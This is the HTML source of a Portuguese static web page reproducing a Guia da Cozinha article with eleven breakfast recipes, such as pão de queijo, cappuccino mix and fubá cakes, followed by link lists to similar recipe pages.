coisa mais gostosa do que acordar e tomar aquele caf&eacute; da manh&atilde; de hotel, com toda a calma do mundo e saboreando um monte de quitutes deliciosos? Se voc&ecirc; gosta de fazer isso, que tal escolher algumas dessas receitas para o caf&eacute; da manh&atilde; em casa e come&ccedil;ar o dia com disposi&ccedil;&atilde;o e alegria?</p> <p> Tem bolo, p&atilde;o de queijo, cappuccino e at&eacute; receitas que s&atilde;o feitas no liquidificador. Sabor e praticidade andam juntos e o Guia da Cozinha vai te provar isso! Confira as melhores receitas para o caf&eacute; da manh&atilde; que lembram aquela viagem deliciosa em fam&iacute;lia.</p> <h3> P&atilde;o de queijo simples</h3> Guia da Cozinha - 11 receitas para o caf&eacute; da manh&atilde; para come&ccedil;ar o dia bem Foto: Guia da Cozinha <p> <strong> Tempo: </strong> 30min<br/> <strong> Rendimento: </strong> 35 unidades<br/> <strong> Dificuldade: </strong> f&aacute;cil</p> <h3> Ingredientes</h3> 400g de polvilho doce 400g de queijo parmes&atilde;o ralado 2 caixas de creme de leite (400g) (aproximadamente) &Oacute;leo para untar <h3> <strong> Modo de preparo</strong> </h3> <p> Em uma vasilha, junte o polvilhe doce, o parmes&atilde;o e misture. Adicione o creme de leite, aos poucos, misturando com as m&atilde;os at&eacute; formar uma massa homog&ecirc;nea e firme. &Eacute; necess&aacute;rio que o creme de leite seja adicionado aos poucos, para n&atilde;o perder o ponto da massa. Retire por&ccedil;&otilde;es pequenas da massa e modele bolinhas. Coloque, uma ao lado da outra, em uma f&ocirc;rma grande untada e leve ao forno alto, preaquecido, por 15 minutos ou at&eacute; dourar. Retire e sirva em seguida.</p> <h3> Cappuccino caseiro</h3> Guia da Cozinha - 11 receitas para o caf&eacute; da manh&atilde; para come&ccedil;ar o dia bem Foto: Guia da Cozinha <p> <strong> Tempo: </strong> 10min<br/> <strong> Rendimento:</strong> 700g<br/> <strong> Dificuldade:</strong> f&aacute;cil</p> <h3> Ingredientes</h3> 1 x&iacute;cara (ch&aacute;) de caf&eacute; sol&uacute;vel 3 x&iacute;caras (ch&aacute;) de leite em p&oacute; 1 x&iacute;cara (ch&aacute;) de chocolate em p&oacute; 1 x&iacute;cara (ch&aacute;) de a&ccedil;&uacute;car 1 colher (sopa) de canela em p&oacute; 1 colher (sopa) de bicarbonato em p&oacute; <h3> Modo de preparo</h3> <p> Em uma tigela, amasse o caf&eacute; sol&uacute;vel com um amassador de batata ou colher.</p> <p> Adicione o leite em p&oacute;, o chocolate, o a&ccedil;&uacute;car, a canela, o bicarbonato e misture. Transfira para potes com tampa e conserve por at&eacute; 2 meses.</p> <p> Para preparar, coloque de 2 a 3 colheres (sopa) do cappuccino em uma x&iacute;cara com 250ml de &aacute;gua quente e misture at&eacute; dissolver. Sirva em seguida.</p> <h3> Panqueca de omelete</h3> Guia da Cozinha - 11 receitas para o caf&eacute; da manh&atilde; para come&ccedil;ar o dia bem Foto: Guia da Cozinha <p> <strong> Tempo:</strong> 40min<br/> <strong> Rendimento:</strong> 4 por&ccedil;&otilde;es<br/> <strong> Dificuldade:</strong> f&aacute;cil</p> <h3> Ingredientes</h3> 8 ovos 4 colheres (sopa) de farinha de trigo Sal e cheiro-verde picado a gosto Manteiga para untar <h3> Recheio</h3> 300g de presunto fatiado 300g de queijo mussarela fatiado 200g de cream cheese 1/2 x&iacute;cara (ch&aacute;) de cheiro-verde picado <h3> Modo de preparo</h3> <p> Em uma tigela, bata os ovos com um batedor manual at&eacute; ficar aerado. Adicione a farinha, sal, cheiro-verde e bata novamente para misturar.</p> <p> Aque&ccedil;a uma frigideira antiaderente untada, em fogo m&eacute;dio, e despeje uma concha da massa. Frite at&eacute; dourar dos dois lados.</p> <p> Retire e repita o procedimento de concha em concha at&eacute; acabar a massa.</p> <p> Divida o presunto, a mussarela e o cream cheese misturado com o cheiro-verde entre os discos de panqueca e enrole como rocamboles. Polvilhe com cheiro-verde e sirva.</p> <h3> Bisnaguinha caseira de liquidificador</h3> Guia da Cozinha - 11 receitas para o caf&eacute; da manh&atilde; para come&ccedil;ar o dia bem Foto: Guia da Cozinha <p> <strong> Tempo: </strong> 1h (+1h de descanso)<br/> <strong> Rendimento: </strong> 25 unidades<br/> <strong> Dificuldade: </strong> f&aacute;cil</p> <h3> Ingredientes</h3> 2 tabletes de fermento biol&oacute;gico fresco (30g) 2 colheres (sopa) de a&ccedil;&uacute;car 3 gemas 2 ovos 3 colheres (sopa) de manteiga derretida 1 e 1/2 x&iacute;cara (ch&aacute;) de leite morno 1 colher (ch&aacute;) de sal 6 e 1/2 x&iacute;caras (ch&aacute;) de farinha de trigo (aproximadamente) &Oacute;leo e farinha de trigo para untar e enfarinhar <h3> Modo de preparo</h3> <p> No liquidificador, bata o fermento, o a&ccedil;&uacute;car, 2 gemas, os ovos, a manteiga, o leite e o sal. Transfira para uma tigela e junte a farinha, aos poucos, sovando at&eacute; formar uma massa homog&ecirc;nea que desgrude das m&atilde;os. Se necess&aacute;rio, adicione mais farinha.<br/> Modele bisnaguinhas do tamanho desejado e coloque em uma f&ocirc;rma grande untada e enfarinhada, deixando espa&ccedil;o entre elas. Cubra e deixe descansar por 1 hora. Pincele com a gema restante batida e leve ao forno m&eacute;dio, preaquecido, por 20 minutos ou at&eacute; dourar. Deixe amornar e sirva.</p> <h3> Bolo de fub&aacute; cremoso com goiabada</h3> Guia da Cozinha - 11 receitas para o caf&eacute; da manh&atilde; para come&ccedil;ar o dia bem Foto: Guia da Cozinha <p> <strong> Tempo: </strong> 50min<br/> <strong> Rendimento: </strong> 10 por&ccedil;&otilde;es<br/> <strong> Dificuldade: </strong> f&aacute;cil</p> <h3> <strong> Ingredientes</strong> </h3> 4 ovos 3 e 1/2 x&iacute;caras (ch&aacute;) de leite 2 x&iacute;caras (ch&aacute;) de a&ccedil;&uacute;car 1 x&iacute;cara (ch&aacute;) de farinha de trigo 4 colheres (sopa) de manteiga 1 e 1/2 x&iacute;cara (ch&aacute;) de queijo parmes&atilde;o ralado 2 e 1/2 x&iacute;cara (ch&aacute;) de fub&aacute; 1 colher (sopa) de fermento em p&oacute; Margarina e farinha de trigo para untar <h3> Cobertura</h3> 1 x&iacute;cara (ch&aacute;) de goiabada em cubos 4 colheres (sopa) de &aacute;gua <h3> <strong> Modo de preparo</strong> </h3> <p> No liquidificador, bata os ovos, o leite, o a&ccedil;&uacute;car, a farinha, a manteiga e o parmes&atilde;o at&eacute; ficar homog&ecirc;neo. Despeje em uma tigela e misture o fub&aacute; e o fermento com uma colher. Transfira para uma f&ocirc;rma retangular m&eacute;dia, untada e enfarinhada, e leve ao forno m&eacute;dio, preaquecido, por 30 minutos ou at&eacute; firmar e dourar. Retire e deixe amornar. Para a cobertura, leve a goiabada e a &aacute;gua ao fogo baixo at&eacute; dissolver e formar uma calda. Desligue, deixe amornar e espalhe sobre o bolo. Corte em peda&ccedil;os e sirva em seguida.</p> <h3> P&atilde;o caseiro fofinho</h3> Guia da Cozinha - 11 receitas para o caf&eacute; da manh&atilde; para come&ccedil;ar o dia bem Foto: Guia da Cozinha <p> <strong> Tempo: </strong> 1h20 (+1h de descanso)<br/> <strong> Rendimento: </strong> 3 unidades<br/> <strong> Dificuldade: </strong> f&aacute;cil</p> <h3> <strong> Ingredientes</strong> </h3> 3 tabletes de fermento biol&oacute;gico fresco (45g) 2 colheres (sopa) de a&ccedil;&uacute;car 1 colher (sopa) de sal 2 x&iacute;caras (ch&aacute;) de &aacute;gua morna 2 ovos 1 x&iacute;cara (ch&aacute;) de &oacute;leo 1kg de farinha de trigo (aproximadamente) Farinha de trigo para enfarinhar &Oacute;leo e farinha de trigo para untar <h3> <strong> Modo de preparo</strong> </h3> <p> Em uma tigela, misture o fermento e o a&ccedil;&uacute;car at&eacute; dissolver por completo. Adicione o sal e a &aacute;gua e misture. Acrescente os ovos e o &oacute;leo e misture. Junte a farinha, aos poucos, sovando a massa at&eacute; que desgrude das m&atilde;os. Se necess&aacute;rio, acrescente mais farinha.</p> <p> Divida a massa em 3 partes. Abra cada uma com um rolo, sobre uma superf&iacute;cie enfarinhada, formando um ret&acirc;ngulo. Enrole como rocambole e modele o p&atilde;o, colocando cada 1 em uma f&ocirc;rma de bolo ingl&ecirc;s m&eacute;dia untada e enfarinhada. Cubra e deixe descansar por 1 hora.</p> <p> Leve ao forno m&eacute;dio, preaquecido, por 40 minutos ou at&eacute; dourar. Deixe esfriar, desenforme, embale e venda.</p> <h3> Panqueca americana recheada</h3> Guia da Cozinha - 11 receitas para o caf&eacute; da manh&atilde; para come&ccedil;ar o dia bem Foto: Guia da Cozinha <p> <strong> Tempo:</strong> 30min<br/> <strong> Rendimento:</strong> 2 por&ccedil;&otilde;es<br/> <strong> Dificuldade:</strong> f&aacute;cil</p> <h3> Ingredientes</h3> 1 e 1/2 x&iacute;cara (ch&aacute;) de farinha de trigo 1 colher (caf&eacute;) de fermento em p&oacute; 1 colher (caf&eacute;) de a&ccedil;&uacute;car 1 e 1/4 de x&iacute;cara (ch&aacute;) de leite 1 ovo 3 colheres (sopa) de manteiga derretida 2/3 de x&iacute;cara (ch&aacute;) de Nutella&reg; Nutella&reg; e morangos para decorar <h3> Modo de preparo</h3> <p> Em uma tigela, misture a farinha, o fermento, o a&ccedil;&uacute;car, o leite, o ovo e a manteiga at&eacute; formar uma massa homog&ecirc;nea. Aque&ccedil;a uma frigideira antiaderente, em fogo m&eacute;dio, e coloque uma concha pequena da massa, espalhando com uma colher e girando para espalhar. Coloque uma colher da Nutella&reg;, mais um pouco de massa e frite por 3 minutos ou at&eacute; firmar. Vire a massa com uma esp&aacute;tula e deixe dourar do outro lado. Retire e repita o procedimento com a massa e a Nutella&reg; restantes. Desligue, transfira para um prato e sirva decorado com Nutella&reg; e morangos.</p> <h3> Broa crocante de fub&aacute;</h3> Guia da Cozinha - 11 receitas para o caf&eacute; da manh&atilde; para come&ccedil;ar o dia bem Foto: Guia da Cozinha <p> <strong> Tempo:</strong> 1h<br/> <strong> Rendimento:</strong> 25 unidades<br/> <strong> Dificuldade:</strong> f&aacute;cil</p> <h3> Ingredientes</h3> 2 x&iacute;caras (ch&aacute;) de fub&aacute; 1 x&iacute;cara (ch&aacute;) de farinha de trigo (aproximadamente) 1 colher (ch&aacute;) de sal 1 colher (sopa) de erva-doce 1/2 x&iacute;cara (ch&aacute;) de a&ccedil;&uacute;car 3 ovos 1 colher (ch&aacute;) de bicarbonato de s&oacute;dio 5 colheres (sopa) de &oacute;leo 5 colheres (sopa) de margarina 1 x&iacute;cara (ch&aacute;) de leite &Oacute;leo para untar Fub&aacute; para polvilhar <h3> Modo de preparo</h3> <p> Em uma tigela, misture o fub&aacute;, a farinha, o sal, a erva-doce, o a&ccedil;&uacute;car e reserve. Bata no liquidificador os ovos, o bicarbonato, o &oacute;leo, a margarina e o leite por 1 minuto. Despeje sobre os ingredientes secos e misture com uma colher at&eacute; formar uma massa homog&ecirc;nea e macia que desgrude das m&atilde;os. Se necess&aacute;rio, junte mais farinha. Pegue por&ccedil;&otilde;es da massa e modele bolas m&eacute;dias com as m&atilde;os untadas. Transfira para uma f&ocirc;rma grande untada e polvilhada com fub&aacute;, um do lado do outro. Leve ao forno m&eacute;dio, preaquecido, por 30 minutos ou at&eacute; dourar levemente. Retire, polvilhe com fub&aacute; e sirva.</p> <h3> Omelete de liquidificador</h3> Guia da Cozinha - 11 receitas para o caf&eacute; da manh&atilde; para come&ccedil;ar o dia bem Foto: Guia da Cozinha <p> <strong> Tempo: </strong> 30min<br/> <strong> Rendimento: </strong> 1<br/> <strong> Dificuldade: </strong> f&aacute;cil</p> <h3> <strong> Ingredientes</strong> </h3> 1 colher (ch&aacute;) de azeite 5 ovos 3 colheres (sopa) &oacute;leo 2 colheres (sopa) rasas de farinha de trigo 1 colher (sopa) de queijo parmes&atilde;o ralado 1 colher (caf&eacute;) de alho amassado 1 x&iacute;cara (ch&aacute;) de presunto em cubos 1 tomate picado sem sementes 1/2 x&iacute;cara (ch&aacute;) de azeitonas verdes em rodelas Sal, pimenta-do-reino e cheiro-verde picado a gosto <h3> <strong> Modo de preparo</strong> </h3> <p> Em uma frigideira antiaderente, coloque o azeite e reserve. No liquidificador, bata os ovos, o &oacute;leo, a farinha, o parmes&atilde;o e o alho at&eacute; ficar homog&ecirc;neo. Despeje em uma tigela, adicione o presunto, o tomate, a azeitona, sal, pimenta, cheiro-verde e misture. Leve a frigideira ao fogo m&eacute;dio e despeje metade da mistura, dourando dos dois lados. Repita o procedimento com o restante da massa e sirva.</p> <h3> Biscoito de nata com geleia de amora</h3> Guia da Cozinha - 11 receitas para o caf&eacute; da manh&atilde; para come&ccedil;ar o dia bem Foto: Guia da Cozinha <p> <strong> Tempo: </strong> 1h15 (+30min de descanso)<br/> <strong> Rendimento: </strong> 50 unidades<br/> <strong> Dificuldade: </strong> f&aacute;cil</p> <h3> <strong> Ingredientes</strong> </h3> 2 x&iacute;caras (ch&aacute;) de farinha de trigo 2 x&iacute;caras (ch&aacute;) de maisena 7 colheres (sopa) de a&ccedil;&uacute;car 1 colher (caf&eacute;) de sal 1 x&iacute;cara (ch&aacute;) de manteiga 1 ovo 1 x&iacute;cara (ch&aacute;) de nata Margarina para untar <h3> <strong> Geleia </strong> </h3> 3 x&iacute;caras (ch&aacute;) de amora fresca 5 colheres (sopa) de a&ccedil;&uacute;car 1/2 x&iacute;cara (ch&aacute;) de &aacute;gua <h3> <strong> Modo de preparo </strong> </h3> <p> Para a geleia, misture em uma panela a amora, o a&ccedil;&uacute;car, a &aacute;gua e leve ao fogo baixo, mexendo algumas vezes, at&eacute; formar uma geleia.</p> <p> Desligue, deixe esfriar e transfira para um pote de vidro.</p> <p> Em uma tigela, misture a farinha, a maisena, o a&ccedil;&uacute;car, o sal, a manteiga, o ovo e a nata at&eacute; formar uma massa homog&ecirc;nea e macia.</p> <p> Cubra e leve &agrave; geladeira para descansar por 30 minutos. Fa&ccedil;a rolinhos com a massa e corte em pequenas fatias.</p> <p> Coloque em uma f&ocirc;rma grande untada, um ao lado da outra, e leve ao forno m&eacute;dio, preaquecido, por 15 minutos ou at&eacute; dourar levemente.</p> <p> Retire, deixe amornar e sirva com a geleia.</p> <h3> Bolo de fub&aacute; formigueiro com calda de chocolate e caf&eacute;</h3> Guia da Cozinha - 11 receitas para o caf&eacute; da manh&atilde; para come&ccedil;ar o dia bem Foto: Guia da Cozinha <p> <strong> Tempo: </strong> 50min<br/> <strong> Rendimento: </strong> 8 por&ccedil;&otilde;es<br/> <strong> Dificuldade: </strong> f&aacute;cil</p> <h3> <strong> Ingredientes</strong> </h3> 1 e 1/2 x&iacute;cara (ch&aacute;) de leite 3 ovos 2 x&iacute;caras (ch&aacute;) de a&ccedil;&uacute;car 1 x&iacute;cara (ch&aacute;) de &oacute;leo 2 x&iacute;caras (ch&aacute;) de fub&aacute; 1 x&iacute;cara (ch&aacute;) de farinha de trigo 1/2 x&iacute;cara (ch&aacute;) de chocolate granulado 1 colher (sopa) de fermento em p&oacute; qu&iacute;mico Manteiga e farinha de trigo para untar <h3> Calda</h3> 1 lata de leite condensado 4 colheres (sopa) de chocolate em p&oacute; 1 colher (sopa) de caf&eacute; sol&uacute;vel 1 colher (sopa) de manteiga <h3> <strong> Modo de preparo</strong> </h3> <p> No liquidificador, bata o leite, os ovos, o a&ccedil;&uacute;car, o &oacute;leo e o fub&aacute; at&eacute; ficar homog&ecirc;neo. Transfira pra uma vasilha, adicione a farinha de trigo, o chocolate granulado e o fermento e misture com uma colher. Despeje em uma f&ocirc;rma de 22cm x 30cm untada e enfarinhada, e leve ao forno m&eacute;dio, preaquecido, por 30 minutos ou at&eacute; dourar. Retire e deixe amornar. Para a calda, leve ao fogo m&eacute;dio todos os ingredientes, mexendo at&eacute; engrossar levemente. Deixe amornar, espalhe sobre o bolo e sirva em seguida.</p> <span> </span> <span> Publicidade</span> <h2> Veja também:</h2> Guia da Cozinha <span> Doce de tapioca com coco</span> <span> Publicidade</span> <h2> Recomendado para você</h2> <h3> Receitas </h3> <h2> Bolo de mandioca e coco fácil e saboroso </h2> <h3> Receitas </h3> <h2> Doce de tapioca com coco pronto em 20 minutos </h2> <h3> Receitas </h3> <h2> Bolo prestígio recheado para a sobremesa </h2> <h3> Receitas </h3> <h2> Receitas de bolo de liquidificador simples e deliciosas </h2> <h3> Receitas </h3> <h2> 12 receitas práticas para um almoço rápido </h2> <span> Publicidade</span> <h2> Últimas notícias</h2> <h3> Receitas </h3> <h2> Receitas de escondidinho: 15 opções de dar água na boca </h2> <h3> Receitas </h3> <h2> Queijadinha deliciosa pronta em 30 minutos </h2> <h3> Receitas </h3> <h2> Espaguete alho e óleo com maionese de atum delicioso </h2> <h3> Receitas </h3> <h2> Pavê de Danoninho®: sobremesa que vai agradar toda a criançada </h2> <h3> Receitas </h3> <h2> Caldinho de feijão com bacon na caneca </h2> <span> Publicidade</span> <h2> Mais lidas do Terra</h2> <span> 01</span> <h2> Receitas </h2> <h3> Cappuccino cremoso fácil de fazer </h3> <span> 02</span> <h2> Entretenimento </h2> <h3> Âncora dá bronca em jornalista na GloboNews: &#34;Pare de falar&#34; </h3> <span> 03</span> <h2> Brasil </h2> <h3> &#34;Nenhum nome do centro tem musculatura sozinho para enfrentar Lula ou Bolsonaro&#34;, diz Rodrigo Maia </h3> <span> 04</span> <h2> Carros e Motos </h2> <h3> SUV econômico: veja os 5 campeões de consumo na cidade </h3> <span> 05</span> <h2> Entretenimento </h2> <h3> Âncora da Globo se comove ao noticiar morte de colega da TV </h3> <span> 06</span> <h2> Moda </h2> <h3> Isis Valverde chama atenção com jaqueta de tricô gigante </h3> <span> 07</span> <h2> Horóscopo </h2> <h3> Os 4 signos mais inovadores do zodíaco </h3> <span> 08</span> <h2> Coronavírus </h2> <h3> Nise Yamaguchi entra com ação contra senadores da CPI </h3> <span> 09</span> <h2> Jogos Olímpicos de Tóquio </h2> <h3> Com Daniel Alves e outros nove que atuam no Brasil, Jardine convoca Seleção para Olimpíada; veja a lista! </h3> <span> Publicidade</span> <span> Publicidade</span><br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/xD4artM4LvY"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="4 RECEITAS PARA CAFÉ DA MANHÃ - FÁCIL E RÁPIDO😋💞😍" data-role="presentation" data-class="rms_img" data-src="https://tse2.mm.bing.net/th?id=OVP.K_NLa8a6JfJzt-26Ux0g6AEsDh" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>	
</p>

<div class="float-left">
<ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a></li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br></li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br></li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br></li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br></li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br></li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br></li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br></li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br></li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br></li></ul>
</div>

<div class="float-left" id="Sf5DRJvkQjTsel">

</div>

<div class="clear" id="pSApgAom2"></div>

<hr>
<h2 id="BVEDxWyYRBsd"><ul><li><a href="index.html">13 dicas para um café da manhã nutritivo - Caldo Bom</a><br> </li><li><a href="p1.html">Receitas de café da manhã: 7 opções para sair da rotina .</a><br> </li><li><a href="p2.html">10 receitas de café da manhã saudável em até 5 minutos .</a><br> </li><li><a href="p3.html">Especial café da manhã - Panelinha</a><br> </li><li><a href="p4.html">Receita de Panqueca americana | CyberCook</a><br> </li><li><a href="p5.html">8 sugestões para um café da manhã saudável, delicioso e .</a><br> </li><li><a href="p6.html">→ 20 melhores RECEITAS PARA O CAFÉ DA MANHÃ .</a><br> </li><li><a href="p7.html">11 receitas para o café da manhã para começar o dia bem</a><br> </li><li><a href="p8.html">15 ideias de café da manhã para começar o dia bem</a><br> 10  saudável em até 5 minutos · 1. Bolo de chocolate com 3 ingredientes · 2 .</li><li><a href="p9.html">32 receitas que vão te ajudar a preparar um café da manhã .</a><br> </li></ul></h2>
<hr>
<img src="img/d46d599c0868e380e41c2448e175cedb.jpg" width="50%" class="thumb_medium" id="pEgXKFT"/>
<img src="img/f40230b5a187dad83a1cb4db81f60b30.jpg" width="50%" class="thumb_medium" id="MqfYkYmmnHsUs"/>
<img src="img/f44bd040ec30cffad34cc92061e21b5a.jpg" width="50%" class="thumb_medium" id="dERrvGGQDRFS"/>

</section>
<aside class="col-right">
	<div class="box">

		<h2 id="xxF5v5kGmwx4V6K">Social</h2>
		<div class="font-awesome">
			<a href="#"><i class="fa fa-facebook-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-twitter-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-pinterest-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-google-plus-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-linkedin-square fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-tumblr-square  fa-2x" aria-hidden="true"></i></a>
		</div>
		<hr>
		<div class="font-awesome" id="bAAA3HmVaY">
			<a href="#"><i class="fa fa-cc-mastercard fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-visa fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-discover fa-2x" aria-hidden="true"></i></a>
			<a href="#"><i class="fa fa-cc-paypal fa-2x" aria-hidden="true"></i></a>
		</div>
	</div>
</aside>
</div>
<footer>
<div class="ftop" id="ODIiGZsgXepgpu">
Copyright &copy; Receitas de café da manhã - All rights reserved.
<br>
	
</div></div>
<div class="fbottom">
</div>
</footer>
</body>
</html>
</file>

